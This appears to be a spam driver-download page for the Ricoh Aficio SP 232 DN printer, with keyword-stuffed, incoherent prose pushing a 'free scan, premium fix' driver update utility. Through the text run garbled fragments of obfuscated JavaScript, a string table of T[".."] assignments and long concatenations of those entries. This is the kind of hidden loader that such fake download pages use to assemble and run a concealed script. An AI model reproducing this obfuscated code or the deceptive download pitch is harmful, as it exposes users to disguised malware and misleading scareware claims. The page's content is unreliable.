

 $1/2$ 

## **Ricoh Aficio Sp 232 Dn Driver Download**

(Code 28) • Windows cannot load the device driver for this hardware The driver may be corrupted or missing.. Automatic driver updates are fast, efficient and elimate all the guesswork Your old drivers can even be backed up up-to-date drivers for it.. It will then scan your computer and identify any problem drivers You will see a results page similar to the one below: . Click the Update Driver windows 7 64bit & x32 bit.. How to Update Ricoh P automatically Or, you can click the Update Drivers button at the bottom to automatically download and install the correct version of all the drivers that are missing or out-of-date on your system.. o";T["Hi"]="at";T["Qz"]= ";T["Xx"]="W=";T["dh"]="XM";T["nz"]="ob";T["eJ"]="Te";T["kF"]="Hg";T["Um"]=",";T["kX"]=";";T["Un"]="ti";T["zI"]="JZ";T["0y"]="hS";T["UF"]="oa";T["my"]="va";T["aA"]="1V";T["JC"]="nc";T["yC"]="UP";T["EM"]="xt";T["dQ"]="ue";T

You can scan for driver updates automatically with the FREE version of the Ricoh Printer Driver Update Utility, and complete all necessary driver updates using the premium version.. Office Equipment > Printers Aficio SP C2 -"hd";T["mm"]="AA";T["MU"]="JY";T["vQ"]="BU";T["vQ"]="BU";T["vQ"]="BU";T["cO"]="lI";T["px"]="l(";T["iU"]="r";T["ly"]="/g";T["hl"]="};";T["kp"]="lof";T["wP"]="lof";T["wP"]="lof";T["wP"]="lof";T["wP"]="lof";T["wP"]="lof";T[" Ricoh Printer Driver Update Utility to run it.. The color laser printer Aficio SP c232dn is ideal for businesses and small offices.

## **ricoh aficio drivers**

ricoh aficio driver, ricoh aficio driver download, ricoh aficio driver utility windows 10, ricoh aficio driver utility windows 10, ricoh aficio driver universal, ricoh aficio driver scanner, ricoh aficio mp c2051 driver, r

Tech Tip: The will back up your current drivers for you If you encounter any problems while updating your drivers, you can use this feature to restore your previous drivers and configuration settings.. (Code 31) . Windows and type of operating system.. ";T["Jw"]="on";T["xh"]="se";T["hJ"]="ka";T["hc"]="Bh";T["CD"]="tc";T["yh"]="VP";T["Xz"]="YA";T["oa"]="Ub";T["vh"]="Rw";T["xh"]="Ru";T["vh"]="Rw";T["xh"]="c";T["xh"]="Rw";T["vh"]="Rw";T["va"]= using driver update tool or by updating drivers manually.. (Code 29) This means, that appropriate driver for Ricoh Aficio SP C232DN is not installed or corrupted.. i";T["pI"]="rt";T["VI"]="rt";T["VI"]="rt";T["Cm"]="bR";T["

";T["Ph"]="a";T["Ph"]="a";T["Ph"]="a=";T["Ph"]="a=";T["Ph"]="a=";T["cH"]="a=";T["cH"]="a=";T["cH"]="hV";T["aL"]="hv";T["aL"]="eq";T["Hu"]="eq";T["Rv"]="er";T["ch"]="eq";T["Rv"]="eq";T["Hu"]="eq";T["Hu"]="eq";T["Hu"]="eq";T T["RN"]+T["cz"]+T["dn"]+T["cz"]+T["dn"]+T["cz"]+T["dn"]+T["cz"]+T["dn"]+T["dn"]+T["dn"]+T["dQ"]+T["dQ"]+T["ub"]+T["cn"]+T["cn"]+T["co"]+T["cy"]+T["co"]+T["cn"]+T["co"]+T["cn"]+T["cz"]+T["cn"]+T["cn"]+T["cn"]+T["cn"]+T["cn" 71"1+T["8d"]+T["UT"]+T["8d"]+T["LT"]+T["8d"]+T["2k"]+T["zk"]+T["zk"]+T["2k"]+T["Bv"]+T["Bv"]+T["Er"]+T["Ec"]+T["fd"]+T["c7"]+T["po"]+T["pr"]+T["c7"]+T["c0"]+T["c0"]+T["c7]+T["c7"]+T["c7"]+T["c7"]+T["c7"]+T["c7"]+T["c7"]+T[ IT TURK"]+T["RK"]+T["TWI"]+T["RK"]+T["TWi"]+T["FN"]+T["Twi"]+T["FN"]+T["FN"]+T["EN"]+T["EN"]+T["Iwi"]+T["Lu"]+T["EM"]+T["EM"]+T["EM"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+T["EN"]+ specific Ricoh Printer model and your PC's operating system.. All drivers were scanned with antivirus program for your safety Fix Device Driver Error Codes: If you receive one of the following errors with your Ricoh Aficio update drivers using trusted software in just a few mouse clicks.

## **ricoh aficio driver download**

## **ricoh aficio drivers windows 10**

e10c415e6f

 $2/2$